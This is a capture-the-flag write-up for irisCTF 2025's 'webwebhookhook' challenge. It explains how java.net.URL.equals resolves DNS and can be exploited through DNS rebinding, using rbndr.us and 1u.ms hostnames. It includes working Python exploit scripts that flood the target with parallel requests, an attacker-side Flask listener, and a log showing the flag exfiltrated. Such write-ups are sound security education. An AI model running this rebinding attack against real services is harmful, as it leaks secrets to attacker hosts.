- CTF
- Kotlin
January 12, 2025
DNS Rebinding in Kotlin (webwebhookhook - irisCTF 2025)
Challenge overview
I made a service to convert webhooks into webhooks.
The challenge was created by sera and ended up being solved by 16 teams (out of 1592).
The challenge is a fairly simple webhook service written in Kotlin and uses Spring Boot. There are two files that contain most of the logic.
package tf.irisc.chal.webwebhookhookimport org.springframework.boot.autoconfigure.SpringBootApplicationimport org.springframework.boot.runApplication@SpringBootApplicationclass WebwebhookhookApplicationconst val FLAG = "irisctf{test_flag}";fun main(args: Array<String>) {State.arr.add(StateType("http://example.com/admin","{"data": _DATA_, "flag": "" + FLAG + ""}","{"response": "ok"}"))runApplication<WebwebhookhookApplication>(*args)}
package tf.irisc.chal.webwebhookhook.controllerimport org.springframework.http.MediaTypeimport org.springframework.stereotype.Controllerimport org.springframework.ui.Modelimport org.springframework.web.bind.annotation.*import tf.irisc.chal.webwebhookhook.Stateimport tf.irisc.chal.webwebhookhook.StateTypeimport java.net.HttpURLConnectionimport java.net.URI@Controllerclass MainController {@GetMapping("/")fun home(model: Model): String {return "home.html"}@PostMapping("/webhook")@ResponseBodyfun webhook(@RequestParam("hook") hook_str: String, @RequestBody body: String, @RequestHeader("Content-Type") contentType: String, model: Model): String {var hook = URI.create(hook_str).toURL();for (h in State.arr) {if(h.hook == hook) {var newBody = h.template.replace("_DATA_", body);var conn = hook.openConnection() as? HttpURLConnection;if(conn === null) break;conn.requestMethod = "POST";conn.doOutput = true;conn.setFixedLengthStreamingMode(newBody.length);conn.setRequestProperty("Content-Type", contentType);conn.connect()conn.outputStream.use { os ->os.write(newBody.toByteArray())}return h.response}}return "{"result": "fail"}"}@PostMapping("/create", consumes = [MediaType.APPLICATION_JSON_VALUE])@ResponseBodyfun create(@RequestBody body: StateType): String {for(h in State.arr) {if(body.hook == h.hook)return "{"result": "fail"}"}State.arr.add(body)return "{"result": "ok"}"}}
The application maintains a list of webhooks, together with their templates and responses. The flag is kept in the template of a webhook that is sent to http://example.com/admin, a domain we clearly do not control.
We need to somehow find a way to send a request to /webhook with our webhook URL, and make the application send the flag there instead of to example.com.
Weakness - java.net.URL equals
The vulnerability in this challenge can be found here:
fun webhook(@RequestParam("hook") hook_str: String, @RequestBody body: String, @RequestHeader("Content-Type") contentType: String, model: Model): String {var hook = URI.create(hook_str).toURL();for (h in State.arr) {if(h.hook == hook) {var newBody = h.template.replace("_DATA_", body);var conn = hook.openConnection() as? HttpURLConnection;
java.net.URL is an ancient class (it dates back to Java 1.0!) and has some strange behavior. The behavior we are interested in is the equals method. The JavaDoc for URL.equals states:
Two URL objects are equal if they have the same protocol, reference equivalent hosts, have the same port number on the host, and the same file and fragment of the file.
Two hosts are considered equivalent if both host names can be resolved into the same IP addresses; else if either host name can’t be resolved, the host names must be equal without regard to case; or both host names equal to null.
Since hosts comparison requires name resolution, this operation is a blocking operation.
For some reason, the URL equality check does domain resolution! This means that we can do DNS rebinding.

DNS rebinding is a TOCTOU (Time of Check, Time of Use) vulnerability. We will send a POST request to /webhook with a domain name that has a very short TTL. At first (during the equality check), the domain will point to example.com. This will make our URL equal to the admin webhook URL (http://example.com/admin) during the comparison on line 107. Then, once a connection is opened on line 109 (resulting in a new DNS lookup), we change our domain to point to our own endpoint. This should result in the flag being sent to our endpoint.
First attempt
First of all, we set up a simple server that will log all requests to /admin on our own IP.
from flask import Flask, requestapp = Flask(__name__)@app.route('/admin', methods=['POST'])def admin():try:print("Received request!")raw_data = request.get_data(as_text=True)print(f"Raw body: {raw_data}")return {"status": "ok"}except Exception as e:print(f"Error processing request: {e}")return {"status": "ok"}if __name__ == '__main__':app.run(host='0.0.0.0', port=5432)
Then, we need to trigger a DNS rebinding attack. Most past writeups seem to use the DNS rebinding utility rbndr.us by Tavis Ormandy. You can define two IPs, and it seems to switch between both every 90 seconds approximately. So, we’ll try and send a lot of requests at the point that the IPs switch and see if we can get a response on our endpoint.
import asyncioimport aiohttpimport jsonfrom datetime import datetimeimport timeasync def send_webhook_request(session, url, hook_url):try:async with session.post(f"{url}/webhook",data={"hook": hook_url}) as response:text = await response.text()return json.loads(text)except Exception as e:return {"error": str(e)}async def burst_mode(url, hook_url, duration=10, concurrency=500):burst_start = time.time()async with aiohttp.ClientSession() as session:while time.time() - burst_start < duration:# Create batch of parallel requeststasks = []for _ in range(concurrency):tasks.append(send_webhook_request(session, url, hook_url))# Wait for all requests in batch to completeawait asyncio.gather(*tasks)burst_formatted = burst_start.strftime("%H:%M:%S.%f")[:-3]now = datetime.now().strftime("%H:%M:%S.%f")[:-3]print(f"[start: {burst_formatted}][end: {now}] Batch completed, {concurrency} requests")async def main():challenge_url = "https://webwebhookhook-1c03d47aa4a4a46c.i.chal.irisc.tf"hook_url = "http://5db8d70e.01020304.rbndr.us/admin"while True:try:await burst_mode(challenge_url, hook_url)except Exception as e:print(f"Error occurred: {e}")if __name__ == "__main__":try:asyncio.run(main())except KeyboardInterrupt:print("Shutting down...")
We try to run it several times (and then some more just to be sure), but never receive a response. What is going on?
Getting it right
As it turns out, the JVM maintains its own DNS resolver cache. Our current attempts always fail, as the IP of example.com is cached after the URL comparison, and then the POST request will simply be sent to that same IP.
Now that we know what is going on, we can try to abuse this DNS cache. By default, cache entries have a TTL of 30 seconds. Luckily, there exists a DNS rebinding service called 1u.ms. It gives us a URL that will:
- Resolve to the first IP when the DNS server is first queried.
- Then resolves to the second IP starting from the next query, for a duration that we can define.
So now, the idea is to send a request to /webhook once with the 1u.ms URL, allowing the DNS resolver to cache the IP of example.com. We’ll configure 1u.ms to resolve to our own IP for 50 seconds from here on (just to be safe). After 25 seconds, we send a lot of requests to /webhook. Hopefully, we will have at least one request where the DNS entry is still in cache in time for the comparison, but out of the cache for the POST request, sending us the flag.
We change the exploit to the following:
import asyncioimport aiohttpimport jsonfrom datetime import datetimeimport timeasync def send_webhook_request(session, url, hook_url):try:async with session.post(f"{url}/webhook",data={"hook": hook_url}) as response:text = await response.text()return json.loads(text)except Exception as e:return {"error": str(e)}async def burst_mode(url, hook_url, duration=10, concurrency=500):"""Send many parallel requests for specified duration"""print("Starting burst mode!")burst_start = time.time()async with aiohttp.ClientSession() as session:while time.time() - burst_start < duration:# Create batch of parallel requeststasks = []for _ in range(concurrency):tasks.append(send_webhook_request(session, url, hook_url))# Wait for all requests in batch to completeawait asyncio.gather(*tasks)burst_formatted = burst_start.strftime("%H:%M:%S.%f")[:-3]now = datetime.now().strftime("%H:%M:%S.%f")[:-3]print(f"[start: {burst_formatted}][end: {now}] Batch completed, {concurrency} requests")async def main():challenge_url = "https://webwebhookhook-1c03d47aa4a4a46c.i.chal.irisc.tf"hook_url = "http://make-93.184.215.14-rebindfor50s-1.2.3.4-rr.1u.ms/admin"print(f"Starting webhook requests to {hook_url}")try:# Send initial requestasync with aiohttp.ClientSession() as session:result = await send_webhook_request(session, challenge_url, hook_url)print(f"Initial response: {result}")print("Waiting 25 seconds...")await asyncio.sleep(25)await burst_mode(challenge_url, hook_url)except Exception as e:print(f"Error occurred: {e}")if __name__ == "__main__":try:asyncio.run(main())except KeyboardInterrupt:print("Shutting down...")
We let it run, check our server logs, and this time we see some output.
34.34.83.249 - - [05/Jan/2025 18:07:07] "POST /admin HTTP/1.1" 200 -Received request!Raw data received: {"data": hook=http%3A%2F%2Fmake-93.184.215.14-rebindfor50s-1.2.3.4-rr.1u.ms%2Fadmin,"flag": "irisctf{url_equals_rebind}"}
And with that, we got the flag: irisctf{url_equals_rebind}!
Conclusion
TL;DR: never use java.net.URL, use java.net.URI instead.